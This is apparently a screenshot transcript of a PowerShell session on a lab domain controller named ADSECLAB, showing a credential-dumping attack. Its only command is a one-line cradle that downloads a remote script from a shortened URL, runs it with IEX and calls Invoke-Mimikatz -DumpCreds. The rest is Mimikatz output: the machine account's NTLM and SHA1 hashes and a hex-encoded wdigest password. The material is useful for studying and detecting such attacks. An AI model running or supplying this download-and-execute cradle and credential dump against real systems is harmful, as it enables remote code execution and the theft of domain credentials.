 PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : ADSDC02$
Domain : ADSECLAB
SID : S-1-5-20
msv :
[00000003] Primary
* Username : ADSDC02$
* Domain : ADSECLAB
* NTLM : b4b2ba6980fea68fe9ad0d38c75129d2
* SHA1 : e8d60baf02dcb8ba8598bc5ffcde86b9fe6269b8
tspkg :
wdigest :
* Username : ADSDC02$
* Domain : ADSECLAB
* Password : e9 a1 dc 7e 70 7f 1a 82 c3 63 32 de c4 2e da 3a 1c a0 e9 a0 b3 fb 7d 1f 26 63 a6 e1 7e 6a 11 c8 b0 eb e
0 f8 50 bc 54 7b 73 fa b3 4c b3 05 ba 66 1f ac 34 8c 0c 4d 79 95 dd 63 7e ab 4b 2a 24 83 fa 16 ff 03 e1 c1 ff 56 5e 28
b0 80 00 12 9a b2 0b 28 a8 8b 6c ea 3a ee 35 50 b9 e1 e5 d6 66 c6 f6 a4 51 fe 7a 1c 2f 17 b2 70 3b 8f bb ad 1e 76 0b
59 99 67 ed 51 81 34 11 7f 3b e7 5c 64 7c f9 ab d9 90 98 e9 89 78 1d 43 ad e2 ad ac c6 af e7 24 2c d5 76 fe 14 17 69 0
e 19 c0 11 a1 b1 ef 25 27 5d 4a 17 52 73 37 99 c9 d5 3a c6 49 fe ce 5a 78 1c e4 58 ea e9 35 a0 c1 1c a0 0b 9e 05 0b b9
fc fd ed 27 c0 7c a4 f0 c5 3c bd 57 13 77 18 3f 6f fb f4 df 2d 81 0c 65 cf 72 79 26 24 e5 e6 e9 ae 05 bc 40 c2 9e 98
91 16 26 1b b0 44 3f 11 9e